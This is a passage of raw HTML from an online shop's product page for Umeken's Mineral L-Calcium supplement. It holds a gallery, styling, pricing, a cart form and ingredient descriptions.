</div><div class="item"><img class="    cm-image"id="det_img_52169710fc822b8a_8769_mini"src="https://www.umeken.com/images/thumbnails/75/75/detailed/8/B01BQ163JI.UMK.L-CAL.1300Pieces.1Pack.RL.2.jpg"alt="Mineral L-Calcium 130g" title="Mineral L-Calcium 130g"/>

</div><div class="item"><img class="    cm-image"id="det_img_52169710fc822b8a_8770_mini"src="https://www.umeken.com/images/thumbnails/75/75/detailed/8/B01BQ163JI.UMK.L-CAL.1300Pieces.1Pack.RL.3.jpg"alt="Mineral L-Calcium 130g" title="Mineral L-Calcium 130g"/>

</div><div class="item"><img class="    cm-image"id="det_img_52169710fc822b8a_8771_mini"src="https://www.umeken.com/images/thumbnails/75/75/detailed/8/B01BQ163JI.UMK.L-CAL.1300Pieces.1Pack.RL.4.jpg"alt="Mineral L-Calcium 130g" title="Mineral L-Calcium 130g"/>

</div><div class="item"><img class="    cm-image"id="det_img_52169710fc822b8a_8772_mini"src="https://www.umeken.com/images/thumbnails/75/75/detailed/8/B01BQ163JI.UMK.L-CAL.1300Pieces.1Pack.RL.5.jpg"alt="Mineral L-Calcium 130g" title="Mineral L-Calcium 130g"/>

</div><div class="item"><img class="    cm-image"id="det_img_52169710fc822b8a_8773_mini"src="https://www.umeken.com/images/thumbnails/75/75/detailed/8/B01BQ163JI.UMK.L-CAL.1300Pieces.1Pack.RL.6.jpg"alt="Mineral L-Calcium 130g" title="Mineral L-Calcium 130g"/>

</div><div class="item"><img class="    cm-image"id="det_img_52169710fc822b8a_8289_mini"src="https://www.umeken.com/images/thumbnails/75/75/detailed/8/calS_upper.jpg"alt="Mineral L-Calcium 130g" title="Mineral L-Calcium 130g"/>

</div><div class="item"><img class="    cm-image"id="det_img_52169710fc822b8a_5743_mini"src="https://www.umeken.com/images/thumbnails/75/75/detailed/5/new_130_03.jpg"alt="Mineral L-Calcium 130g" title="Mineral L-Calcium 130g"/>

</div><div class="item"><img class="    cm-image"id="det_img_52169710fc822b8a_6151_mini"src="https://www.umeken.com/images/thumbnails/75/75/detailed/6/600_130g_01.jpg"alt="Mineral L-Calcium 130g" title="Mineral L-Calcium 130g"/>

</div><div class="item"><img class="    cm-image"id="det_img_52169710fc822b8a_6152_mini"src="https://www.umeken.com/images/thumbnails/75/75/detailed/6/600_130g_02.jpg"alt="Mineral L-Calcium 130g" title="Mineral L-Calcium 130g"/>

</div><div class="item"><img class="    cm-image"id="det_img_52169710fc822b8a_6153_mini"src="https://www.umeken.com/images/thumbnails/75/75/detailed/6/600_130g_03.jpg"alt="Mineral L-Calcium 130g" title="Mineral L-Calcium 130g"/>

</div></div>
			</div>

<!-- Inline script moved to the bottom of the page -->



<!-- Inline script moved to the bottom of the page -->
<link
  rel="stylesheet"
  href="https://cdn.jsdelivr.net/npm/@fancyapps/ui@5.0/dist/fancybox/fancybox.css"
/>

<style>
/*제품명 위치 변경
.fancybox__slide.has-caption {
flex-direction: row;
}

.fancybox__caption {
max-width: 250px;
padding: 1rem 3rem 1rem 1rem;
}*/


/*Zoom 되서 보여지는 이미지 CSS*/
@media only screen and (max-width: 1049px) {
	.easyzoom-flyout {
	    display: none;
	}

}



/*팝업 갤러리 CSS*/  
.fancybox__caption {
    text-align: center;
}

.fancybox__container {
  --right-col-width: 0px;
  z-index: 9999999999999;
  padding: 50px;
}

.fancybox__container.has-sidebar {
  --right-col-width: clamp(150px, 20vw, 300px);
}

.is-idle .fancybox__toolbar {
    animation: none;
}

.is-idle .fancybox__nav {
    animation: none;
}

.fancybox__nav {
    --f-button-bg: rgba(255, 255, 255, 0.3);
    --f-button-hover-bg: rgba(255, 255, 255, 0.3);
    --f-button-active-bg: rgba(255, 255, 255, 0.3);
}

.fancybox__cols {
  display: grid;
  grid-template-columns: minmax(0, 1fr) var(--right-col-width);
  height: calc(100vh - 120px);
  /* height: 100%; */
}

.fancybox__col {
  display: flex;
  flex-direction: column;
  min-height: 0;
  position: relative;
  overflow: hidden;
}


.fancybox__footer {
    height: calc(100vh - 300px);
    padding-left: 10px;
}

.fancybox__data {
  padding: 0 1rem;
  overflow: initial;
}

.fancybox__data p+p {
    margin-top: 0;
}

.fancybox__content {
    background: #fff !important;
}

.fancybox__thumbs {
    --f-thumb-width: 72px;
    --f-thumb-height: 50px;
}

.f-thumbs__track {
    display: ruby;
	height: 500px;
	width: 100%;
	padding: 0px !important;
}

.f-thumbs__slide {
	padding: 0px; /*10px*/
	position: unset;

}
.f-thumbs__slide__button {
	background: #FFFFFF;
    width: 90%;
    height: 90%;
    border: 2px solid #000;
}
.is-classic .is-nav-selected .f-thumbs__slide__button {
	border: 2px solid #388ff2;
    border-radius: 5px;
}
.is-classic .is-nav-selected .f-thumbs__slide__button::after {
	border: none;
}

.f-button[data-gallay-close] {
    --f-button-svg-stroke-width: 4px;
    color: #26baff;
    position: absolute;
    right:0;
    
} 

.f-button[data-gallay-close]:hover {
    color: #fff;
    background: #000;
}

.f-button[data-fancybox-close] {
    --f-button-svg-stroke-width: 4px;
    color: #26baff;
    position: absolute;
    right:0;
    
} 

.f-button[data-fancybox-close]:hover {
    color: #fff;
    background: #000;
}

.f-button[data-fancybox-toggle-thumbs] {
    display: none;
}

.tab_wrap {
    display: flex;
    justify-content: space-between;
    background:#000;
    position: relative;
}

.tab_depth {
    display: flex;
    color:#000;
}

.tab_active {
    padding:10px 20px;
    background: #fff;
    color:#000;
    cursor: pointer;
}

.tab_general {
    padding:10px 20px;
    color:#fff;
    cursor:pointer;
    border-right:1px solid #5a5a5a;
    border-bottom:1px solid #5a5a5a;
}

/* .close_btn {
    align-self: auto;
    color: #26baff;
} */


/* .is-idle .fancybox__nav {
    z-index: 100;
    --f-button-next-pos: -0.5rem;
    --f-button-prev-pos: -0.5rem;
}

.fancybox__nav {
    z-index: 100;
    --f-button-next-pos: -0.5rem;
    --f-button-prev-pos: -0.5rem;
} */

@media only screen and (max-width: 1200px) {
	/* 모바일에서는 pading을 빼야 이미지가 widht 100%로 보임*/
	.fancybox__container {
		padding: unset;
	}
	
	/*
    .f-thumbs__track div:first-child button {
        margin-left: 0;
    }
	*/
	.fancybox__thumbs {
        text-align: center;
        --f-thumb-width: 72px;
        --f-thumb-height: 50px;
	}
	
	.f-thumbs__track {
		display: ruby-text;
		height: 500px;
		width: 100%;
		padding: 0px !important;
	}
}
    
@media only screen and (max-width: 1200px) {
	.fancybox__cols {
	    display: grid;
		grid-template-columns: none;
	}
	.fancybox__col_content {
		 display:none;
	}
	.fancybox__footer {
		height: auto;
        display: flex;
		/* left: 10px !important; */

		bottom: 10px !important;
	}
	
	.f-thumbs__viewport {
		height: 100%;
	}
}

/* .data-fancybox-close {
    --f-button-svg-stroke-width: 4px;
    color: #26baff;
} */


@media only screen and (max-width:2500px){
    .is-idle .fancybox__nav {
        --f-button-next-pos: 30rem;
        --f-button-prev-pos: 30rem;
    }

    .fancybox__nav {
        --f-button-next-pos: 30rem;
        --f-button-prev-pos: 30rem;
    }
}

@media all and (max-width:2200px) and (min-width:1921px) {
    .is-idle .fancybox__nav {
        --f-button-next-pos: 20rem;
        --f-button-prev-pos: 20rem;
    }

    .fancybox__nav {
        --f-button-next-pos: 20rem;
        --f-button-prev-pos: 20rem;
    }
}

@media all and (max-width:1920px) and (min-width:1700px) {
    .is-idle .fancybox__nav {
        --f-button-next-pos: 15rem;
        --f-button-prev-pos: 15rem;
    }

    .fancybox__nav {
        --f-button-next-pos: 15rem;
        --f-button-prev-pos: 15rem;
    }


}

@media all and (max-width:1690px) and (min-width:1580px) {
    .is-idle .fancybox__nav {
        --f-button-next-pos: 10rem;
        --f-button-prev-pos: 10rem;
    }

    .fancybox__nav {
        --f-button-next-pos: 10rem;
        --f-button-prev-pos: 10rem;
    }
}

@media all and (max-width:1579px) and (min-width:1380px) {
    .is-idle .fancybox__nav {
        --f-button-next-pos: 5rem;
        --f-button-prev-pos: 5rem;
    }

    .fancybox__nav {
        --f-button-next-pos: 5rem;
        --f-button-prev-pos: 5rem;
    }
}

@media only screen and (max-width:1379px){
    .is-idle .fancybox__nav {
        --f-button-next-pos: 1rem;
        --f-button-prev-pos: 1rem;
    }

    .fancybox__nav {
        --f-button-next-pos: 1rem;
        --f-button-prev-pos: 1rem;
    }
}

@media all and (max-width:3200px) and (min-width:1200px) {
    .fancybox__backdrop {
        background: #000;
        opacity: 0.5;
    }

    .fancybox__cols {
        background: #000;
        padding: 20px;
    }
}

@media all and (min-width:780px) {
    .f-button[data-fancybox-close] {
        visibility: hidden;    
    }
}
 
</style>
	
	
	<div style="display:none;">
        						<a id="img_gallay_8288" href="https://www.umeken.com/images/detailed/8/calS_s0dg-1t.png" data-fancybox="gallery" data-caption="Mineral L-Calcium (1,300 Pieces)">
				<img src="https://www.umeken.com/images/thumbnails/100/100/detailed/8/calS_s0dg-1t.png" width="100" height="100"/>
			</a>
        
                                                                                                       
					
					                    
					<a id="img_gallay_8769" href="https://www.umeken.com/images/detailed/8/B01BQ163JI.UMK.L-CAL.1300Pieces.1Pack.RL.2.jpg" data-fancybox="gallery" data-caption="Mineral L-Calcium (1,300 Pieces)">
						<img src="https://www.umeken.com/images/thumbnails/100/100/detailed/8/B01BQ163JI.UMK.L-CAL.1300Pieces.1Pack.RL.2.jpg" width="100" height="100"/>
					</a>
                                                                                                               
					
					                    
					<a id="img_gallay_8770" href="https://www.umeken.com/images/detailed/8/B01BQ163JI.UMK.L-CAL.1300Pieces.1Pack.RL.3.jpg" data-fancybox="gallery" data-caption="Mineral L-Calcium (1,300 Pieces)">
						<img src="https://www.umeken.com/images/thumbnails/100/100/detailed/8/B01BQ163JI.UMK.L-CAL.1300Pieces.1Pack.RL.3.jpg" width="100" height="100"/>
					</a>
                                                                                                               
					
					                    
					<a id="img_gallay_8771" href="https://www.umeken.com/images/detailed/8/B01BQ163JI.UMK.L-CAL.1300Pieces.1Pack.RL.4.jpg" data-fancybox="gallery" data-caption="Mineral L-Calcium (1,300 Pieces)">
						<img src="https://www.umeken.com/images/thumbnails/100/100/detailed/8/B01BQ163JI.UMK.L-CAL.1300Pieces.1Pack.RL.4.jpg" width="100" height="100"/>
					</a>
                                                                                                               
					
					                    
					<a id="img_gallay_8772" href="https://www.umeken.com/images/detailed/8/B01BQ163JI.UMK.L-CAL.1300Pieces.1Pack.RL.5.jpg" data-fancybox="gallery" data-caption="Mineral L-Calcium (1,300 Pieces)">
						<img src="https://www.umeken.com/images/thumbnails/100/100/detailed/8/B01BQ163JI.UMK.L-CAL.1300Pieces.1Pack.RL.5.jpg" width="100" height="100"/>
					</a>
                                                                                                               
					
					                    
					<a id="img_gallay_8773" href="https://www.umeken.com/images/detailed/8/B01BQ163JI.UMK.L-CAL.1300Pieces.1Pack.RL.6.jpg" data-fancybox="gallery" data-caption="Mineral L-Calcium (1,300 Pieces)">
						<img src="https://www.umeken.com/images/thumbnails/100/100/detailed/8/B01BQ163JI.UMK.L-CAL.1300Pieces.1Pack.RL.6.jpg" width="100" height="100"/>
					</a>
                                                                                                               
					
					                    
					<a id="img_gallay_8289" href="https://www.umeken.com/images/detailed/8/calS_upper.jpg" data-fancybox="gallery" data-caption="Mineral L-Calcium (1,300 Pieces)">
						<img src="https://www.umeken.com/images/thumbnails/100/100/detailed/8/calS_upper.jpg" width="100" height="100"/>
					</a>
                                                                                                               
					
					                    
					<a id="img_gallay_5743" href="https://www.umeken.com/images/detailed/5/new_130_03.jpg" data-fancybox="gallery" data-caption="Mineral L-Calcium (1,300 Pieces)">
						<img src="https://www.umeken.com/images/thumbnails/100/100/detailed/5/new_130_03.jpg" width="100" height="100"/>
					</a>
                                                                                                               
					
					                    
					<a id="img_gallay_6151" href="https://www.umeken.com/images/detailed/6/600_130g_01.jpg" data-fancybox="gallery" data-caption="Mineral L-Calcium (1,300 Pieces)">
						<img src="https://www.umeken.com/images/thumbnails/100/100/detailed/6/600_130g_01.jpg" width="100" height="100"/>
					</a>
                                                                                                               
					
					                    
					<a id="img_gallay_6152" href="https://www.umeken.com/images/detailed/6/600_130g_02.jpg" data-fancybox="gallery" data-caption="Mineral L-Calcium (1,300 Pieces)">
						<img src="https://www.umeken.com/images/thumbnails/100/100/detailed/6/600_130g_02.jpg" width="100" height="100"/>
					</a>
                                                                                                               
					
					                    
					<a id="img_gallay_6153" href="https://www.umeken.com/images/detailed/6/600_130g_03.jpg" data-fancybox="gallery" data-caption="Mineral L-Calcium (1,300 Pieces)">
						<img src="https://www.umeken.com/images/thumbnails/100/100/detailed/6/600_130g_03.jpg" width="100" height="100"/>
					</a>
                                    	</div>
	
	
							<div style="display:none;">
				
														
								<div>
					<a id="fancybox_youtube_3469" href="https://www.youtube.com/embed/dW5FXtTKqi8?loop=1&playlist=dW5FXtTKqi8" data-fancybox="video-gallery" data-caption="Fast-Absorbing Umeken Mineral L-Cal (Calcium Supplement)">
						<img src="https://img.youtube.com/vi/dW5FXtTKqi8/mqdefault.jpg" width="100" height="100"/>
					</a>
				</div>		
					</div>
	
<!-- Inline script moved to the bottom of the page -->







										
									
                                                                                                                                                                                        
													<div style="line-height:8px; max-width:368px; text-align:left; display:inline-block">					
                                                        															<div class="image_tn" style="display:inline-block; margin-right:5px; text-align:left">
																
																<a href="javascript:fn_click_product_youtube(3469);" class="_html5lightbox" title="Fast-Absorbing Umeken Mineral L-Cal (Calcium Supplement)">
																	<div style="position:relative; margin-top:10px ">
																		<img src="https://img.youtube.com/vi/dW5FXtTKqi8/mqdefault.jpg" width="176" height="96" alt="link youtube of Fast-Absorbing Umeken Mineral L-Cal (Calcium Supplement)" /><br />
																		<span style="display:block; overflow:hidden; text-overflow:ellipsis; width:170px; line-height:20px; white-space:nowrap">Fast-Absorbing Umeken Mineral L-Cal (Calcium Supplement)</span>
																		<div style="position:absolute; top:30px; left:65px"><img src="/js/addons/umeken_products_youtube/skins/default/icon_play.png" alt="link youtube of Fast-Absorbing Umeken Mineral L-Cal (Calcium Supplement)" /></div>
																	</div>
																</a>
															</div>		
                                                                                                            </div>
                                                                                                                                    								<!--product_images_521_update--></div>
								
													
   
		
	

						
					</div>
					
					
					
					<div class="md:w-[43.806104129263915%]"> 
												
														<form action="https://www.umeken.com/" method="post" name="product_form_521" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
	<input type="hidden" 
        name="result_ids" 
        value="cart_status_mobile*,cart_status*,wish_list*,checkout*,account_info*,add_to_cart_update*,add_to_cart_top_update*" />
		<input type="hidden" name="redirect_url" value="index.php?selected_section=discussion&amp;dispatch=products.view&amp;product_id=521" />
		<input type="hidden" name="product_data[521][product_id]" value="521" />
		
						
						
						
						
						
								
							   	
																		
																																					
																																					
																																																							
							 
								
                                
                                <div class="block open-promo bg-light-beige py-[11px] px-[15px] max-md:mt-[30px] cursor-pointer flex justify-between">
                                    <div class="flex">
                                        <strong class="" style="min-width: 80px;">Promotion</strong>
                                        <div class="open-promo-content flex flex-col place-content-stretch overflow-hidden">
                                             
                                             
                                                                                            	
                                                                                                                                                                                                	
                                                                                                                                                                                                	
                                                                                                                                                                                                                                                                                                                                                                                                            
                                                        <span class="flex-1 open-promo-square">Spend $150 Or $300, Get a Free Gift<br/>Mix & Match possible.</span>
                                                                                                                                                                                        </div>
                                    </div>
                                    
                                    
                                    <strong id="promo-text-folding" class="ml-[10px] font-medium hidden" >-</strong>
                                </div>
								
								
								
													

						

						
						
						
						
						<div class="mt-[20px] flex justify-between items-center gap-[5px]">
                            
                                                                                                                                        <div class="">							
                                            <DIV class="flex justify-between">
	<DIV class="">
		<h5 class="flex items-center text-blue text-[12px] lg:text-[14px] font-medium leading-[18px] tracking-[0.08em] uppercase">
			<img src="assets/images/single-product/icon-blue-bone.svg" alt="" class="mr-[14px]">
			BONE HEALTH
		</h5>
	</DIV>
</DIV> 	
                                        </div>
                                    
                                     
                                        <div onclick="fnCopyToClipboardThisUrl();" class="font-medium cursor-pointer flex gap-[5px] flex-1 justify-right">
											<span class="underline">Share</span> 
											<i class="ri-share-line"></i>
                                        </div>
                                    
                                                                                                                                                                                                                                                                                                                                        
						</div>
						
						
						 
															

								
								
								
								
                                
								
                                
								
                                
																
                                
                                    
                                    <h3 class="text-[30px] leading-[1.1em] lg:text-[35px] tracking-[-0.02em] mt-[20.68px]">
                                        <bdi id="product_title_521">Mineral L-Calcium (1,300 Pieces)</bdi>
                                    </h3>
                                								
								
														
							
                            
							
								
									<div class="brand" style="display:none;">
										

    <div class="ty-features-list">    2 mth supply,     /images/product/mineral_l_calcium_130g/umeken-mineral-l-calcium-direction-2.png,     Spend $150 Or $300, Get a Free Gift&lt;br/&gt;Mix &amp; Match possible.</div>
									</div>
								

							

							
						

    		<div class="mt-[10px] flex gap-[20px] justify-between align-middle">
			<div class="flex flex-col md:flex-row items-center">
				
<ul class="text-gray inline-flex items-center gap-[4.09px] mr-[3.5px]">
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
				<li><i class="ri-star-half-fill"></i></li>
					    </ul>




				<a href="#discussion_view" class="text-[14px] leading-[1.5em] inline cm-external-click" 
					data-ca-scroll="content_discussion" 
					data-ca-external-click-id="discussion">
					( 197 review )
				</a>
			</div>
			<div class="inline bg-off-white py-[5px] px-[10px] font-medium tracking-[-0.02em]">
                                                            1,353 units sold
                        <span class="block md:inline text-[12px]">( Last 30 days )</span>
                                                </div>
		</div>
    
					
						
						
																														
						
													

						
                        
						<div class="flex flex-wrap items-baseline mt-[22px] md:mt-[35px]">
                            <h5 class="text-[20px] leading-[1.2em] lg:text-[25px] tracking-[-0.01em] font-medium">
                                		<span class="cm-reload-521 ty-price-update" id="price_update_521">
			<input type="hidden" name="appearance[show_price_values]" value="1" />
			<input type="hidden" name="appearance[show_price]" value="1" />
											
											<span class="ty-price" id="line_discounted_price_521"><bdi><span class="ty-price-num">$</span><span id="sec_discounted_price_521" class="ty-price-num">69.00</span></bdi></span>
									

									<!--price_update_521--></span>
	
                            </h5>
                            
                            
                                                                                                <p class="text-[14px] leading-[1.5em] inline ml-[4px]">
                                        					<span class="cm-reload-521" id="old_price_update_521">
				
								

			<!--old_price_update_521--></span>
			 
                                    </p>
                                                                                        

                            
                                                        

                            
                                                            <p class="text-[14px] leading-[1.5em] basis-auto ml-[4px]">/  
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                                                                                    2 mth supply
                                                                                                            </p>
                                                        
						</div>
						
						
                        
						


						
						
						


    
	<div class="flex flex-col items-end">
		<div class="w-full gap-[10px] mt-[20px]" style="display: grid; grid-template-columns: repeat(3, 1fr); grid-auto-rows: 1fr;overflow: hidden;">
				
                                <div class="text-center block py-[10px] px-[10px] border-[1px] border-black-30 hover:border-black hover:text-black rounded-[3px]" >
                											<a class="flex flex-col justify-between items-center" href="https://www.umeken.com/mineral-l-calcium-360g.html" style="height:100%">
							<span class="block font-medium tracking-[-0.02em]">Large, 6 mth</span>
                            <span>
							$<span>165.00</span>
                            </span>
						</a>
									</div>
				
                 
                <div class="text-center block py-[10px] px-[10px] border-[2px] text-black border-black rounded-[3px]" >
                																	
						<div class="flex flex-col justify-between items-center">
							<span class="block font-medium tracking-[-0.02em]">Small, 2 mth</span>
                            <span>
							$<span>69.00</span>
                            </span>
						</div>
									</div>
					</div>
        
        
        	
                    	
                            
        	</div>





						
                        
                        
                        						

						
											
                        
                        
                        
                        								
			<div class="cm-reload-521" id="qty_update_521">
			<input type="hidden" name="appearance[show_qty]" value="1" />
			<input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
										
							<div class="ty-qty clearfix changer" id="qty_521">
					<div class="flex items-center mt-[28px]">
					
						<p>Quantity:</p>													<div class="quantity rounded-[3px] border-black-30 border-[1px] p-[10px] ml-[8px] w-[130px] md:w-[160px] flex justify-center items-center cm-value-changer">
																	<a class="cm-decrease inline cursor-pointer text-center text-[20px] input-quantity-button"><i class="ri-subtract-line"></i></a>
								                                <label for="qty_count_521" class="sr-only">change quamtity</label>
								<input  type="text" size="5" class="input-text input-quantity text text-center outline-none w-[50px] cm-amount" id="qty_count_521" name="product_data[521][amount]" value="1" data-ca-min-qty="1" />
																	<a class="cm-increase inline cursor-pointer text-center text-[20px] input-quantity-button"><i class="ri-add-line"></i></a>
															</div>
						
                        <div class="ml-[20px]">
                                                                                                    
    
	        
		<div class="cm-reload-521 stock-wrap" id="product_amount_update_521">
			<input type="hidden" name="appearance[show_product_amount]" value="1" />
						
				
				

				
											                            
                            <div class="flex">
                                <i class="ri-checkbox-blank-circle-fill mr-[8px] text-success"></i>
                                <p class="font-medium">In stock</p>
                            </div>
                            
                            
											
				
					<!--product_amount_update_521--></div>
		

	
                                                    </div>

					</div>
				</div>
                
							
            
           
            
			<!--qty_update_521--></div>
		

	
                        
                        

						
															

												
						

						
												<div id="errmsg_pd_btn" class="errmsg hidden"></div>
						
						                        
                        							    <div class="flex align-middle mt-[28px] gap-[10px] cm-reload-521 " id="add_to_cart_update_521">
	<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
	<input type="hidden" name="appearance[show_list_buttons]" value="1" />
	<input type="hidden" name="appearance[but_role]" value="big" />
	<input type="hidden" name="appearance[quick_view]" value="" />
	<input type="hidden" name="wishlist_item_id" value="" />

	
 
    			
    		
			

				
            
 
    <button 
		id="button_cart_521_112" 
		class="text-white justify-center hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[30px] rounded-[50px] inline-flex inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium cm-form-dialog-closer ty-btn" 
		type="submit" 
		name="dispatch[checkout.add..521]" 
		>Add to cart</button>
	


    



            
        
                                         



    
 
    <a  
        class="ty-btn text-black hover:text-black border border-white bg-transparent hover:bg-off-white py-[16px] px-[5px] rounded-[50px] inline-flex items-center justify-between gap-[5px] text-[16px] leading-[1em] font-medium  cm-submit text-button " 
        id="button_wishlist_521" 
        data-ca-dispatch="dispatch[wishlist.add..521]"                 
        title="Add to wishlist">
            <i class="ri-heart-line"></i><span class="underline">Add to wishlist</span>            
        </a>



    



	<!--add_to_cart_update_521--></div>
	
		
						
                        
						
												
						
												
						
						
													<div>
                                <div class="inline-flex mt-[30px] gap-[5px] bg-light-purple px-[10px] py-[5px] mb-[10px]">
                                                                            <img src="/assets/images/myumeken/icon-pointcolor-p.svg"> <span id="product_myumekenpoint">You can purchase this product with 27,500 myUmeken Points.</span>
                                                                    </div>								
								
								                                    
                                    <div> 
										<button type="button" islink="false" class="text-black border border-gray bg-white hover:bg-off-white py-[16px] px-[24px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium open-signin-modal">
											<span>Buy with myUmeken Points</span>
                                            <svg width="28.44" height="16" viewBox="0 0 30 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M0.277344 8.67578L28.7218 8.67578" stroke="black" stroke-width="1.5"></path>
                                                <path d="M20.7217 0.675781L28.7217 8.67578L20.7217 16.6758" stroke="black" stroke-width="1.5"></path>
                                            </svg>
										</button>
                                    </div>
																
							</div>
							
							<div id="errmsg_myumekenpoint" class="errmsg hidden" style="margin-top:0px;margin-bottom:10px;"></div>
														
							<!-- Inline script moved to the bottom of the page -->
												
						
						
						
														<input type="hidden" name="security_hash" class="cm-no-hide-input" value="b143ca781e56037f6e49559624b4fe7d" /></form>
		
						
						
                            
																					
							                        
						
						<div class="mt-[50px] md:mt-[136px] border-t-[0.5px] border-b-light-gray">
														
																																																<div class="accordion flex flex-col border-b-[0.5px] border-b-light-gray py-[20px]">
										<input type="checkbox" checked name="panel" id="panel-1-1" class="hidden">
										<label for="panel-1-1" class="font-medium flex items-center justify-between">Product Description</label>
										<div class="accordion__content overflow-hidden">
											<div class="mt-[12px]">
												<ul class="flex flex-col gap-[8px]">
	<li class="flex items-center gap-[14px]">
		<i class="ri-check-line text-[20px]"></i>Supports bone health.*
	</li>
	<li class="flex gap-[14px]">
		<i class="ri-check-line text-[20px]"></i>Patented small granule form that makes it easy to swallow. No binders or fillers. 
	</li>
	<li class="flex items-center gap-[14px]">
		<i class="ri-check-line text-[20px]"></i>Magnesium, Vitamin D and 78 Minerals
	</li>
	<li class="flex items-center gap-[14px]">
		<i class="ri-check-line text-[20px]"></i>Good for cooking, does not affect the color or taste of food.
	</li>
	<li class="flex items-center gap-[14px]">
		<i class="ri-check-line text-[20px]"></i>GMP quality assured.
	</li>
</ul>
<DIV class="mt-[20px]">
	<p>Mineral L-Calcium is an excellent mineral supplement that provides calcium, magnesium, and trace minerals. It uses a patented technique to combine healthful ingredients. It is highly soluble and bioavailable, and can be consumed by the whole family.
	</p>
</DIV> 
											</div>
										</div>
									</div>
									
																																									<div class="accordion flex flex-col border-b-[0.5px] border-b-light-gray py-[20px]">
										<input type="checkbox"  name="panel" id="panel-1-2" class="hidden">
										<label for="panel-1-2" class="font-medium flex items-center justify-between">What's included</label>
										<div class="accordion__content overflow-hidden">
											<div class="mt-[12px]">
												Approx. 1,300 PIECES (4.6 OZ, 130G) / Approx. 2 Month Supply 
											</div>
										</div>
									</div>
																																																				
							
							
							
															<!--  Panel 1  -->
																<div class="accordion flex flex-col border-b-[0.5px] border-b-light-gray py-[20px]">
									<input type="checkbox" name="panel" id="panel-1-3" class="hidden">
									<label for="panel-1-3" class="font-medium flex items-center justify-between">Direction</label>
									<div class="accordion__content overflow-hidden">
										<div class="mt-[12px]">
											<ul class="flex flex-col gap-[11px]">
															
																											<li class="flex items-center gap-[11px]">
															<img src="/assets/images/howtotake/opt-how.svg" alt="">Take 20 tablets daily.
														</li>	
																																				</ul>
										</div>
									</div>
								</div>
														

						</div>
						
					</div>
					
					
				</div>
					

    </div>
</section>

    


                                                                                                                
    <section class="bg-off-white mt-[60px] pt-[50px] pb-[50px] lg:pt-[90px] lg:pb-[80px]">
<div class="container">
<div class="flex flex-col md:flex-row md:justify-between">
<div class="md:w-[38.8986013986014%]">
<h3 class="text-[30px] leading-[1.1em] lg:text-[35px] tracking-[-0.02em] ">Key Ingredients</h3>

<div class="mt-[30px]">
<p><strong>Fermented L-type Calcium:</strong> Helps strengthen bones health.[1]<br />
Our L-type calcium (Calcium Lactate) is extracted from fermented sugar cane and has an exceptionally high absorption and solubility rate.</p>

<p><strong>Vitamin D3:</strong> Helps the body absorb calcium and aids in strengthening the bones.</p>

<p><strong>Essential Minerals:</strong> Includes 78 different essential minerals extracted from the Great Salt Lake in Utah.</p>

<p><strong>Enriched Magnesium</strong></p>
</div>

<div class="outlink mt-[20px] refer_detail">
<p>Additional info:</p>

<ul class="flex flex-col">
	<li>• <a href="https://www.healthline.com/nutrition/calcium-lactate" target="_blank">https://www.healthline.com/nutrition/calcium-lactate</a></li>
	<li>• <a href="https://www.medicalnewstoday.com/articles/286839#_noHeaderPrefixedContent" target="_blank">https://www.medicalnewstoday.com/articles/286839#_noHeaderPrefixedContent</a></li>
</ul>
</div>
</div>

<div class="md:w-[43.806104129263915%] max-md:mt-[30px]"><img alt="cal-img01" src="/assets/images/single-product/detail_cal01.jpg" /></div>
</div>

<div class="grid grid-cols-2 md:grid-cols-4 py-[80px] md:px-[80px]">
<div class="text-center justify-center py-[20px]">
<div class="rounded-full inline-flex justify-center items-center h-[57px] w-[57px]"><img alt="Bone Health" class="inline-block mr-[5px]" src="/assets/images/single-product/icon-detail-bone.svg" /></div>

<h6 class="text-[18px] leading-[1.2em] tracking-[-0.05px] mt-[21px]">Bone Health*</h6>
</div>

<div class="text-center justify-center py-[20px]">
<div class="rounded-full inline-flex justify-center items-center h-[57px] w-[57px]"><img alt="Vitamin D+ 78 Minerals" class="inline-block mr-[5px]" src="/assets/images/single-product/icon-detail-D+M.svg" /></div>

<h6 class="text-[18px] leading-[1.2em] tracking-[-0.05px] mt-[21px]">Vitamin D+ 78 Minerals</h6>
</div>

<div class="text-center justify-center py-[20px]">
<div class="rounded-full inline-flex justify-center items-center h-[57px] w-[57px]"><img alt="L-type Calcium" class="inline-block mr-[5px]" src="/assets/images/single-product/icon-detail-L-type.svg" /></div>

<h6 class="text-[18px] leading-[1.2em] tracking-[-0.05px] mt-[21px]">L-type Calcium</h6>
</div>

<div class="text-center justify-center py-[20px]">
<div class="rounded-full inline-flex justify-center items-center h-[57px] w-[57px]"><img alt="High Absorption" class="inline-block mr-[5px]" src="/assets/images/single-product/icon-detail-absorption.svg " /></div>

<h6 class="text-[18px] leading-[1.2em] tracking-[-0.05px] mt-[21px]">High Absorption</h6>
</div>
</div>

<div class="flex flex-col md:flex-row md:justify-between">
<div class="md:w-[43%]  md:order-2">
<h3 class="text-[30px] leading-[1.1em] lg:text-[35px] tracking-[-0.02em] ">Health Benefits</h3>

<div class="mt-[10px]">
<p>Support your family’s bone health with the help of our premium calcium product that can quickly be absorbed by the body.</p>
</div>

<div class="mt-[30px] border-t-[0.5px] border-b-light-gray">
<div class="accordion flex flex-col border-b-[0.5px] border-b-light-gray py-[20px]"><!--  Panel 1  --><input class="hidden" id="panel-2-1" name="panel" type="checkbox" /> <label class="font-medium flex items-center justify-between" for="panel-2-1">Strengthen bones</label>

<div class="accordion__content overflow-hidden">
<div class="mt-[12px]">
<ul class="flex flex-col gap-[8px]">
	<li class="flex gap-[14px]"><i class="ri-check-line text-[20px]"></i>L-type Calcium helps strengthen bones and has a high absorption rate.</li>
	<li class="flex gap-[14px]"><i class="ri-check-line text-[20px]"></i>Vitamin D3 helps the body absorb calcium and aids in strengthening the bones.</li>
</ul>
</div>
</div>
</div>

<div class="accordion flex flex-col border-b-[0.5px] border-b-light-gray py-[20px]"><!--  Panel 2  --><input class="hidden" id="panel-2-2" name="panel" type="checkbox" />
